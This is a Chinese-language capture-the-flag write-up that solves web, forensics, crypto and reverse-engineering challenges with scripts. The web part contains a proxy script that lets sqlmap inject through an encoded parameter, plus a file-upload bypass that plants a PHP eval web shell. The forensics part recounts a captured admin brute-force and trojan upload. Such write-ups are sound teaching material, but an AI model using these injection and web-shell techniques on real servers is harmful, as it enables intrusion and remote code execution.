文章目录
前言
浑水摸鱼拿了个第一
Web
base
首先进去发现http://10xxx01/?user=QgcAYAbgbw,后面参数不对劲,尝试base全家桶操作失败,之后经过一番尝试发现每两个一位翻译成了字符,又看到robots.txt
User-agent: *
Disallow: /base.txt
继续访问得到编码,为了后面方便决定把他组合成一个字典
import requests
res="{"
with open("1.txt", 'r') as f:
a = f.readlines()
for i in a:
tmp = i.strip("\n")
url = 'http://106.55.249.213:5001/?user='+tmp
# print(url)
r = requests.get(url)
z = r.text[32:]
if z!='':
k = f'"{z}":"{tmp}",'
res += k
res=res[:-1]
res+="}"
print(res)
得到了admin是XAXwaAZAaQ
之后url一个跳转到了http://106.55.249.213:5001/?user=XAXwaAZAaQ&id=xx猜到是sql注入,手注无果决定上sqlmap,不是很想写tamper,于是简单用flask实现中转注入
import requests
from flask import Flask,request
app = Flask(__name__)
a = {
" ": "CA", "!": "HA", "": "HQ", "#": "Hg", "$": "Hw", "%": "IA", "&": "IQ", "'": "Ig", "(": "Iw", ")": "JA",
"*": "JQ", "+": "Jg", ",": "Jw", "-": "KA", ".": "KQ", "/": "Kg", "0": "Kw", "1": "LA", "2": "LQ", "3": "Lg",
"4": "Lw", "5": "MA", "6": "MQ", "7": "Mg", "8": "Mw", "9": "NA", ":": "NQ", ";": "Ng", "<": "Nw", "=": "OA",
">": "OQ", "?": "Og", "@": "Ow", "A": "PA", "B": "PQ", "C": "Pg", "D": "Pw", "E": "QA", "F": "QQ", "G": "Qg",
"H": "Qw", "I": "RA", "J": "RQ", "K": "Rg", "L": "Rw", "M": "SA", "N": "SQ", "O": "Sg", "P": "Sw", "Q": "TA",
"R": "TQ", "S": "Tg", "T": "Tw", "U": "UA", "V": "UQ", "W": "Ug", "X": "Uw", "Y": "VA", "Z": "VQ", "[": "Vg",
"\\": "Vw", "]": "WA", "^": "WQ", "_": "Wg", "`": "Ww", "a": "XA", "b": "XQ", "c": "Xg", "d": "Xw", "e": "YA",
"f": "YQ", "g": "Yg", "h": "Yw", "i": "ZA", "j": "ZQ", "k": "Zg", "l": "Zw", "m": "aA", "n": "aQ", "o": "ag",
"p": "aw", "q": "bA", "r": "bQ", "s": "bg", "t": "bw", "u": "cA", "v": "cQ", "w": "cg", "x": "cw", "y": "dA",
"z": "dQ", "{": "dg", "|": "dw", "}": "eA", "~": "eQ", "": "eg", "聙": "ew", "聛": "fA", "聜": "fQ", "聝": "fg",
"聞": "fw", "聟": "gA", "聠": "gQ", "聡": "gg", "聢": "gw", "聣": "hA", "聤": "hQ", "聥": "hg", "聦": "hw", "聧": "iA",
"聨": "iQ", "聫": "ig", "聬": "iw", "聭": "jA", "聮": "jQ", "聯": "jg", "聰": "jw", "聲": "kA", "聳": "kQ", "聴": "kg",
"聵": "kw", "聶": "lA", "職": "lQ", "聸": "lg", "聹": "lw", "聺": "mA", "聻": "mQ", "聼": "mg", "聽": "mw", "隆": "nA",
"垄": "nQ", "拢": "ng", "陇": "nw", "楼": "oA", "娄": "oQ", "搂": "og", "篓": "ow", "漏": "pA", "陋": "pQ", "芦": "pg",
"卢": "pw", "颅": "qA", "庐": "qQ", "炉": "qg", "掳": "qw", "卤": "rA", "虏": "rQ", "鲁": "rg", "麓": "rw", "碌": "sA",
"露": "sQ", "路": "sg", "赂": "sw", "鹿": "tA", "潞": "tQ", "禄": "tg", "录": "tw", "陆": "uA", "戮": "uQ", "驴": "ug",
"脌": "uw", "脕": "vA", "脗": "vQ", "脙": "vg", "脛": "vw", "脜": "wA", "脝": "wQ", "脟": "wg", "脠": "ww", "脡": "xA",
"脢": "xQ", "脣": "xg", "脤": "xw", "脥": "yA", "脦": "yQ", "脧": "yg", "脨": "yw", "脩": "zA", "脪": "zQ", "脫": "zg",
"脭": "zw", "脮": "0A", "脰": "0Q", "脳": "0g", "脴": "0w", "脵": "1A", "脷": "1Q", "脹": "1g", "脺": "1w", "脻": "2A",
"脼": "2Q", "脽": "2g", "脿": "2w", "谩": "3A", "芒": "3Q", "茫": "3g", "盲": "3w", "氓": "4A", "忙": "4Q", "莽": "4g",
"猫": "4w", "茅": "5A", "锚": "5Q", "毛": "5g", "矛": "5w", "铆": "6A", "卯": "6Q", "茂": "6g", "冒": "6w", "帽": "7A",
"貌": "7Q", "贸": "7g", "么": "7w", "玫": "8A", "枚": "8Q", "梅": "8g", "酶": "8w", "霉": "9A", "煤": "9Q", "没": "9g",
"眉": "9w", "眉": "9w", "眉": "9w", "眉": "9w", "眉": "9w", "眉": "9w", "眉": "9w", "眉": "9w", "眉": "9w"}
def encode(s):
s=str(s)
res = ''
for i in s:
res += a[i]
return res
@app.route('/')
def hello_world():
id=encode(request.args.get('id'))
url='http://106.55.249.213:5001/?user=XAXwaAZAaQ&id='+id
return requests.get(url=url).text
app.run()
之后
sqlmap.py -u http://127.0.0.1:5000?id=1
后面就是sqlmap常规操作,依次得到数据库base,数据表flag_sxc,以及字段flag

首先题目源码下载下来,因为是微信嘛后缀肯定是.wxapkg后缀,之后利用工具:wxappUnpacker解包得到了一堆源文件,第一步搜索flag,发现没有什么价值,之后审计代码在notes.js发现了文件上传利用点
upImgs: function(a, e) {
var t = this;
wx.uploadFile({
url: "http://121.37.189.111:8055/upload_file.php",
filePath: a,
name: "file",
header: {
"content-type": "multipart/form-data"
},
formData: null,
success: function(a) {
console.log(a);
var e = JSON.parse(a.data);
t.data.picPaths.push(e.msg), t.setData({
picPaths: t.data.picPaths
}), console.log(t.data.picPaths);
}
});
}
构造表单上传,发现过滤了<?只能利用script短标签绕过,用burp发包
POST /upload_file.php HTTP/1.1
Host: 121.37.189.111:8055
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 187
Content-Type: multipart/form-data; boundary=14360e41c12da1aedb212fc6714a57f7
--14360e41c12da1aedb212fc6714a57f7
Content-Disposition: form-data; name="file"; filename="php"
<script language='php'>eval($_POST[1]);</script>
--14360e41c12da1aedb212fc6714a57f7--
或者python
import requests
r = requests.post("http://121.37.189.111:8055/upload_file.php",files = {
'file':open("1.php") } )
print(r.text)
1.php
<script language='php'>eval($_POST[1]);</script>
之后利用蚁剑连接打开web目录下flag.php即可
Misc
拼图
拿到拼图后,根据描述,鬼刀公主,百度一个1920*1200的原图,然后直接脚本梭
import cv2
from PIL import Image
import numpy as np
import os
import shutil
import threading
from tqdm import tqdm
dirpath = r'path'
dirs_path = dirpath + r"\output"
source = cv2.imread(dirpath + r"\demo.jpg")
target = Image.fromarray(np.zeros(source.shape, np.uint8))
mkdirlambda = lambda x: os.makedirs(x) if not os.path.exists(x) else True
mkdirlambda(dirpath+"\difference")
dst_path = dirpath + r"\difference"
def match(temp_file):
template = cv2.imread(temp_file)
theight, twidth = template.shape[:2]
result = cv2.matchTemplate(source, template, cv2.TM_SQDIFF_NORMED)
cv2.normalize(result, result, 0, 1, cv2.NORM_MINMAX, -1)
min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(result)
target.paste(Image.fromarray(template), min_loc)
return abs(min_val)
class MThread(threading.Thread):
def __init__(self, file_name):
threading.Thread.__init__(self)
self.file_name = file_name
def run(self):
real_path = os.path.join(dirs_path, k)
rect = match(real_path)
if rect > 1e-10:
#print(rect)
shutil.copy(real_path, dst_path)
dirs = os.listdir(dirs_path)
threads = []
for k in tqdm(dirs):
if k.endswith('png'):
mt = MThread(k)
mt.start()
threads.append(mt)
else:
continue
for t in threads:
t.join()
target.show()
target.save(dirpath+r"\flag.jpg")
得到flag
Very very easy hex
拿到3203zip,发现是套娃解压缩包
import zipfile
import os
n = 3203
for i in range(n, 0, -1):
zip = zipfile.ZipFile('path'+str(i) + '.zip')
if os.path.exists('path'+str(i + 1) + '.zip'):
os.remove('path'+str(i + 1) + '.zip')
li = zip.namelist()
zip.printdir()
zip.extract(li[0], 'path')
之后拿到img压缩包,解压得到168张png,观察hex发现,仅存在04083A00和012040D0两种格式且0,0处的rgb值也为纯黑或纯白,转换成01得到01100110 01101100对应二进制的f和l,进一步
from PIL import Image
binstr=''
for i in range(168):
img=Image.open(str(i)+'.png')
char=img.getpixel((0,0))
if char==(0, 0, 0, 255):
binstr+='0'
else:
binstr+='1'
if len(binstr)>=8:
print(chr(int(binstr,2)),end='')
binstr=''
得到flag
Flag不在这
docx文档,本质是zip,后缀改成zip之后得到flag.txt
flag{It's_real_easy!D0_Y0u_Like_it?}
牛年大吉
下载下来的图片来到属性界面,尝试flag{这个就是哦!}发现提交成功。
flag{这个就是哦!}
Love_it!
题目说是有传马,那就筛选http进行分析,发现了登录的爆破,那dede应该就是后台名
flag{dede_后台账号_密码_木马名_木马密码_第三条执行命令}
找到最后一个访问登录界面的数据包知道后台账号admin密码starsnowniubi

flag{dede_admin_starsnowniubi_木马名_木马密码_第三条执行命令}
再往下找,发现了上传的木马ma.php,找到第三条数据包,密码是yingzi,执行的命令echo whoami;
flag{dede_admin_starsnowniubi_ma_yingzi_echo `whoami`;}
网络深处
根据提示,先去获得拨号音,在线网站http://dialabc.com/sound/detect/index.html
15975384265解压压缩包
根据录音的频谱图提示tupper

找到在线工具https://tuppers-formula.ovh/
得到flag
YLBNB
追踪一下TCP,发现xor.py,继续翻,拿到pyc文件,反编译一哈,拿到key,继续翻,看到一个zip,不想手动分离就直接foremost分,得到YLBSB.xor,根据前面的py写一个exp
import base64
key="YLBSB?YLBNB!"
file = open("YLBSB.docx", "wb")
enc = open("YLBSB.xor", "rb")
count = 0
cipher = enc.read()
for c in cipher:
d = chr(c ^ ord(key[count % len(key)]))
file.write(d.encode())
count = count + 1
enc.close()
file.close()
file = open("YLBSB.docx", "rb")
plain = base64.b64decode(file.read())
file.close
file = open("YLBSB.docx", "wb")
file.write(plain)
file.close()
拿到docx后,翻到最下面,发现有不可见但是划线的部分,选中换成黑色显示flag
Crypto
easy easy rsa
对n1n2用gcd求p,后面常规思路
import gmpy2
import binascii
n1=12825100771257456077149964910605574628379912849150485275974020467902117235464130742121032530579724237866564791769251587583725631441489760720100057002948256344359458323465989937328959412299485905695960531657748731414339028199922429650835662666221800190685881209740102840495258149699357507420871994133381553002962266178100932214532054094696463627129336711033963381097413539659886146489405551742843204180033734977810683480542088934851102406520152543021307892757619684557961750000731528948222632469628321045924617868708870938946037379106714397519120005629351078109442687651029509686361054127744053158563626266699075075737
n2=12106667820155092651005980788681668939257714995685173260910711516508690589738399069362876916118479326569560356438772026406627666696459488677154928623481898279221763592991189674063719945636491539578401643457393148592966590912378623321315886510941581133207379498943442783133771909578755977685155060485627632310832382151388077346940192798438100540619466956848168872919742741008418429745589887364045046983841365071962255428055166475284027313634844775738922659401945163832045277387473402653688033772789419513303256030578783069827187965792213613558772834195874813704269442102682045669656446050452299378335318477524181485253
c2=4187980246417055670109574209914134920842728879790147759053902195578524923822173623172504926464305172283619697197398385414680370395194257777668782418463576167818360563481718399499794914649713155302730381449258353312689298898026896213681503805901805909523952463970468637528661785771438841120982593452996933730855072663395182215907870741391439468194834658733873078721153024127449124531077916463035731488854158195299285917169793645551008696190001511145682916315612709150405070977837592215815804308397385122772576945987613305629823072933891171331820743633516172878649931249873828674844504731893379037578087987573081245859
e = 65537
p=gmpy2.gcd(n1,n2)
q=n2//p
phi = (p-1)*(q-1)
d = gmpy2.invert(e,phi)
m = pow(c2,d,n2)
print(m)
print(bytes.fromhex(hex(m)[2:]))
GAP
以f分隔后, 发现前几位是57 5e 52 56,flag的hex是66 6c 61 67,猜测有对应关系,经尝试发现是异或关系,flag分别跟49 50 51 49异或,且有Key = “12312”,故是分别异或49 50 51 49 50循环
Ciphertext = "57f5ef52f56f49f0f53f2f50f3f50f3f52f10f6df68f2f46f6ef76f58f56f6cf50f6df76f2f3f55f6df76f5df51f4c".split('f')
# Ciphertext 57 5e 52 56
# flag 66 6c 61 67
for n,i in enumerate(Ciphertext):
if n%5==0:
num=49
elif n%5==1:
num=50
elif n%5==2:
num=51
elif n%5==3:
num=49
else:
num=50
char=chr(int(i,16)^num)
print(char,end='')
得到
flag{1a1a1a1a!_Y0u_Did_a_G00d_Gob}
Hard RSA
先直接开根号得到e1e2,再共模攻击拿到p就行了
import gmpy2
e1=int(pow(281487861809153,1/3))+1
e2=int(pow(49947026556362417,1/3))+1
n2 = 18724308600993680772040132476147443059937062865510694686877532603079614680086774925762072671394784787691065784432778464228230479469525602116950506124178922966302228834351364607333986401435253287986565305219407269279319145851605536263946222693062150972421981977212241191765587924831341467136660852112059970632881164690431105960074159318822853545203221878413076459098980779367764115932851271974512575031047448816911420663521305894273613218483567916755598148798190932027939210902403155767487515702073721374684377875350047635848757189883075996002319631998930528597791545501045272097478778892159675588840857142652895265911
c2 = [3227115480108687251143827858010802848948769835037303555920483802259214819344453925631294417806432714176524195861938002549436386343852098195596387592472144546437874859798830812267011643855867112448231876484774166379425286268881326798711769931848606930434512049291154720821129654830620829493843059059835800242333615312846190103494997079811557982251508839708002883778910917631553992619052626191828854730582898255670700858011426887487070944722267353577011178466697504947762804170585435684678698950363434075952461947607646966414518037049739527149945887998812316417005423702083018805606242882095334884780205891592816168103, 17139275485259110169718125211934888629708949924849742315041043571562307752055065297519271353044041441264892639110696891866965260187916302606640599942290472419225004160983308212078726494659784938191829066322525193057563553826485587827351089778042018829577434276292639964092632076137550347805354953807458891741631731341557365791973551073866525939105337652370251223107187937345980460911362790708353134912495192276504731259631723322913019046682545871283275754931576128656069033856416078373511440449107627433371949378696710812496517227289219196266427370667273925986284754478473526404645897976394395240810054198847661134728]
gcd, s, t = gmpy2.gcdext(e1, e2)
if s < 0:
s = -s
c2[0] = gmpy2.invert(c2[0], n2)
if t < 0:
t = -t
c2[1] = gmpy2.invert(c2[1], n2)
p = gmpy2.powmod(c2[0], s, n2) * gmpy2.powmod(c2[1], t, n2) % n2
n = 17963064878219297499926539755529525701375912229028373100173473134607394789664287607368340798794683194437682952690508928886652995386383146889003406172408614571972729531812623495934448286040540097840662578369651592616783708165933036306017892497833364373485432426417809013633924450913331047907013191887482793788688736422653892662900369700701081539738763728230752094073294005560908179016172875213907812943500460207818071050071895019325622709305548027158608131204996083137774696224909740835744016252811508782404134677682054379270633099277445509293373814980267901088167711756798567438727515561927878122737404945310578048219
q=n//p
c1=2519784075571363990355801446319896012899269885206109823774950526790963683990153738128746190638393784786596405506731840240589533349004496866914346264165223649729391271273556253486062775839454219993404367212857109756953767455690796208791355456292865648813147954137342631589248190059107210837405220320124078796283385382994717993598412926549647978190991179177838292156516142496656655553613583148209957002024913648233539568864514049304210818483385640653620994626277688420873819215255064048179977060710057344959786809400706849894340484144098989681668420576351191631435372353088813222856086210998354107613629733847782962190
phi = (p-1)*(q-1)
d = gmpy2.invert(e1, phi)
m = pow(c1, d, n)
print(m)
print(bytes.fromhex(hex(m)[2:]))
Easy_RSA
源码如下
from libnum import *
from Crypto.Util.number import *
e=16
p=getPrime(1024)
q=getPrime(2014)
m=open("flag.txt","r")
m=m.read()
phi=(p-1)*(q-1)
e=16
n=p*q
c=pow(m,e,n)
print(p,q)
print(c)
#179339724246229843726779086497758086700767091942823382102884697671804799304652009167355556601254668595454468719362996895223198577570604382893112170906563827541309282210572274232294619880050319161575088535959209840362236242388298589816970890276440396102003032194498931444904045321511867770510618482963253444171 129452010891691830141409340110903415892699564803510819611230128697000018597328039023549940695442548949477197670554474296663476556526956844201703892277849111159918130079993188297874083230421826432704150193965881475251551569007803579575294635406881373500519242104699767331003255332253689242203833528581342849543
#2808687352764477098395390294961819217315835766406235505320171029927556669353148216977881915171651466299509767224192462948015834874984486165348031860747483578335393807164134429328527196534260381656710151946245376450723534200936105517142950677477408381688538476698011647690160341234578738276252465419868981865480237722922378366606827835972506973590707313723621953535237744085453112422520046215491391634375583932984581117857542239086424415712847637926466842915619897955952838264553358372055862162937724305897337642251117481658246011399468928899099485021249046029674378841452856157322899643045650367542092683227867005292
e和phi不互素且他们的gcd=4,4=2*2,e/gcd=4,故先用AMM算法求两次二次方根,再对求得的m开四次方根
这里直接照搬vincent大佬的脚本再略作修改
def crt(r, m):
from functools import reduce
from Crypto.Util.number import inverse
from operator import mul
assert len(r) == len(m)
M = reduce(lambda x, y: x * y, m)
# M = [M//mi for mi in m]
t = [inverse(M // x, x) * (M // x) for x in m]
res = sum(map(mul, r, t)) % M
return res
# 求解x^e = c mod p^order
def nthRoot_amm(c, e, p, order=1):
from gmpy2 import is_prime
from Crypto.Util.number import getRandomRange, inverse, GCD
assert is_prime(p) and is_prime(e) and (p - 1) % e == 0
cp = c % p ** order if c > p ** order else c
phi = (p - 1) * p ** (order - 1)
mod = p ** order
for i in range(9999):
rho = getRandomRange(1, mod)
if pow(rho, phi // e, mod) != 1:
# print(f'i = {i}')
break
s = phi
t = 0
while s % e == 0:
s //= e
t += 1
assert GCD(s, e) == 1
# print(f't = {t} ')
alpha = inverse(e, s)
a = pow(rho, s * e ** (t - 1), mod)
b = pow(cp, e * alpha - 1, mod)
c = pow(rho, s, mod)
h = 1
for i in range(1, t):
d = pow(b, e ** (t - 1 - i), mod)
if d == 1:
j = 0
else:
j = e - next(filter(lambda x: pow(a, x, mod) == d, range(e)))
b = b * pow(c, e * j, mod) % mod
h = h * pow(c, j, mod) % mod
c = pow(c, e, mod)
root = pow(cp, alpha, mod) * h % mod
# 找到其它根
from gmpy2 import next_prime
all_roots = set()
all_roots.add(root)
g = 3
while len(all_roots) < e:
newRoot = root
g = int(next_prime(g))
u = pow(g, phi // e, mod)
for i in range(e - 1):
newRoot = (newRoot * u) % mod
all_roots.add(newRoot)
return list(all_roots)
def exp():
from Crypto.Util.number import GCD, long_to_bytes
from itertools import product
from gmpy2 import iroot
e = 16
p = 179339724246229843726779086497758086700767091942823382102884697671804799304652009167355556601254668595454468719362996895223198577570604382893112170906563827541309282210572274232294619880050319161575088535959209840362236242388298589816970890276440396102003032194498931444904045321511867770510618482963253444171
q = 129452010891691830141409340110903415892699564803510819611230128697000018597328039023549940695442548949477197670554474296663476556526956844201703892277849111159918130079993188297874083230421826432704150193965881475251551569007803579575294635406881373500519242104699767331003255332253689242203833528581342849543
c = 2808687352764477098395390294961819217315835766406235505320171029927556669353148216977881915171651466299509767224192462948015834874984486165348031860747483578335393807164134429328527196534260381656710151946245376450723534200936105517142950677477408381688538476698011647690160341234578738276252465419868981865480237722922378366606827835972506973590707313723621953535237744085453112422520046215491391634375583932984581117857542239086424415712847637926466842915619897955952838264553358372055862162937724305897337642251117481658246011399468928899099485021249046029674378841452856157322899643045650367542092683227867005292
n=p*q
print('gcd(e,p-1)', GCD(e, p - 1))
print('gcd(e,q-1)', GCD(e, q - 1))
e1 = 2
cp1 = nthRoot_amm(c, e1, p)
cq1 = nthRoot_amm(c, e1, q)
mp = []
mq = []
for cpp in cp1:
mp.extend(nthRoot_amm(cpp, 2, p))
for cqq in cq1:
mq.extend(nthRoot_amm(cqq, 2, q))
for m1, m2 in product(mp, mq):
m = crt([m1, m2], [p, q])
m=iroot(m,4)
if m[1]==True:
flag = long_to_bytes(m[0])
# if b'flag' in flag:
print(flag)
# break
if __name__ == '__main__':
exp()
得到flag
flag{Y0u_D1D_1t!_7h4_R4bin?}
Re
Very easy Reverse
github下载工具pyinstxtractor
利用python pyinstxtractor.py pygame.exe得到逆向后的文件,将文件中”5”的后缀改为.pyc,加上pyc文件头,再用uncompyle6反编译pyc文件。
直接就拿到了flag
